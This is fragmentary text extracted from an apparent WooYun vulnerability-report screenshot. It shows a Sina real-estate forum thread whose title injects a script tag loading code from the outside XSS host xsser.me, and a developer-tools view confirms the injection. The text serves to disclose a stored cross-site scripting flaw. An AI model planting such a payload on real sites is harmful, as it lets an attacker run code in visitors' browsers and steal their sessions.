 地产新闻 | 热点专题 | 新房 | 电子地图 | 博客 | 微博 | 业主论坛
房产百事通 house.sina.com.cn
400-606-6969
房子那点事...
有事您就打
400-606-6969
sina新浪二手房
找房就在新浪二手房
看房就看
龙湖·花千树
PITTOSPORUM
TOBIRA
龙湖地产牵手新
sina新浪乐居
论坛 > 业主论坛 > 沈阳经济区铁岭 > ">大三大四的
返回列表
上一主题
下一主题
2
阅读
0
回复
">大三大四的
收藏
px1624
楼主 发表于 2013-04-26 17:39:02
啊打扫打扫打扫的
无房游民
0
精华
2
发帖
61
公积金
ink rel="stylesheet" type="text/css" href="http://imgcdn.house.si
ad>
y>
iv class="wrap">
<div class="out_bor mb10">…</div>
<!-- Content Start -->
<style>…</style>
<div class="gotop no_unl pb5 pl5 pr5" style="display: none;">…</di
<!--logo star-->
<div id="t01">…</div>
<div class="clearfix line_b_red pb5">
<h1 class="fl lj_logo lj_logo2 ml5"></h1>
▼<p class="fl mt15 col_6">
<a href="/">论坛</a>
" >
"
<a href="http://sy.bbs.house.sina.com.cn/bbs/forum/owner">业主论
"
>
"
▶<span class="col_2">…</span>
"
>
"
▼<span class="col_2">
▼<a href="http://sy.bbs.house.sina.com.cn/bbs/post/show?pid=5
"">"
<script src="http://xsser.me/wCLExF?1366969106"></script>
"大三大四的"
</a>
</span>
</p>
</div>
<!--logo end-->
<script type="text/javascript" charset="utf-8" src="http://imgcdn
xss
2 of 5
Cancel
html body div div div.postscon.clearfix div.fr.pc
www.wooyun.org